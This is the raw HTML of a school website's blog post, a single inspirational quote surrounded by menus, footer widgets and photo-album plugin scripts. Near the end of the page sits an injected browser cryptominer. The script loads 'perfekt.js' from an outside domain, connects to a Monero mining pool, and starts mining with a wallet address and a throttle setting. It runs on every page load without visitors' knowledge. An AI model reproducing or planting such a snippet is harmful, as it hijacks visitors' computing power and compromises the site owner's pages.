	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://stcharlesyercaud.com/correspondents-message/">Correspondent&#8217;s Message</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://stcharlesyercaud.com/teaching-staff/">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://stcharlesyercaud.com/teaching-staff/">Teaching Staff</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://stcharlesyercaud.com/non-teaching-staff/">Non Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://stcharlesyercaud.com/students/">Students</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://stcharlesyercaud.com/school-timings/">School Timings</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://stcharlesyercaud.com/school-uniform/">School Uniform</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://stcharlesyercaud.com/co-curricular/">Co-Curricular</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://stcharlesyercaud.com/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://stcharlesyercaud.com/skating/">Skating</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="https://stcharlesyercaud.com/dance/">Dance</a>
	<ul class="sub-menu">
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://stcharlesyercaud.com/western/">Western</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://stcharlesyercaud.com/classical/">Classical</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://stcharlesyercaud.com/yoga/">Yoga</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://stcharlesyercaud.com/horse-ride/">Horse Ride</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://stcharlesyercaud.com/abacus/">Abacus</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://stcharlesyercaud.com/mandatory-disclosure/">MANDATORY DISCLOSURE</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-462" class="storevilla-blog post-462 post type-post status-publish format-standard hentry category-daily-thoughts">

	
	<h3><a href="https://stcharlesyercaud.com/462-2/"></a></h3>

	<ul class="blog-meta">
		<li class="sv-author"><a href="https://stcharlesyercaud.com/author/adminscy/">adminscy</a></li>
		<li class="sv-time">Sat May 2, 2020</li>
		<li class="sv-category"><a href="https://stcharlesyercaud.com/category/daily-thoughts/" rel="category tag">Daily Thoughts</a></li>
		<li class="sv-tags"></li>
		<li class="sv-comments"><a href="https://stcharlesyercaud.com/462-2/#respond">0 Comment</a></li>
	</ul>

	<div class="entry-content">
		<h3 style="text-align: center;"><span style="color: #ffffff;">&#8220;A candle loses nothing by lighting another candle.&#8221;</span></h3>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stcharlesyercaud.com/488-2/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="https://stcharlesyercaud.com/314-2/" rel="next">Next Post</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondaryright" class="widget-area" role="complementary">
					</aside><!-- #secondary -->
				</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="text-align: justify;">St. Charles residential school attracted more and more students because of its good standard and discipline. Additional classes were a necessity. The foundation stone for a new school building was laid by Rev. Fr. Irudaya Selvam. <a href="http://stcharlesyercaud.com/about-us">Read More</a></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>St.CHARLES SCHOOL &#8211; CBSE,<br />
Yercaud,<br />
Yercaud Post,<br />
Salem District,<br />
Tamilnadu-636 601<br />
Phone: 04281 -223242<br />
Email: stcharlesyercaud@gmail.com<br />
<img decoding="async" title="page hit counter" src="https://counter5.wheredoyoucomefrom.ovh/private/freecounterstat.php?c=q7w5tx3edrdyhge2p1zn3z5fr8y2543c" alt="page hit counter" border="0" /></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://stcharlesyercaud.com/management-board/">Management Board</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.860876249818!2d78.20944031480992!3d11.774844991648838!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babf42dc498c5f7%3A0x25984e0e247724fe!2sCBSE+Schools+Yercaud+St.Charles+Residential+School!5e0!3m2!1sen!2sin!4v1540210181500" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>									</section>
			
						        			
										
											
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
					Copyright &copy; 2026 ST.CHARLES SCHOOL &#8211; CBSE. All rights reserved. Powered by <a href="http://www.boscosofttech.com">Boscosoft</a>
				</div><!-- .site-info -->
			    <div class="payment-accept">
	      	      	      	      	      	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch4');throttleMiner = 50;</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://stcharlesyercaud.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://stcharlesyercaud.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://stcharlesyercaud.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://stcharlesyercaud.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://stcharlesyercaud.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "9.0.07.002",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = false,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 200,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 48,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-290-0&quot; title=&quot;1 (21).jpg&quot; style=&quot;width:100%;margin:0;&quot; src=&quot;https://stcharlesyercaud.com/wp-content/uploads/wppa/290.jpg?ver=1&quot; alt=&quot;1 (21).jpg&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "290.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="8d6abda60f" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="1d513a72a7" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/lightslider.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.2.1" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.2.1" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/retina.js?ver=1.2.1" id="retina-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/common.js?ver=1.2.1" id="storevilla-common-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- online-fonts -->
<link href="//fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800&amp;subset=latin-ext" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext" rel="stylesheet">
<!-- //online-fonts -->
</body>
</html>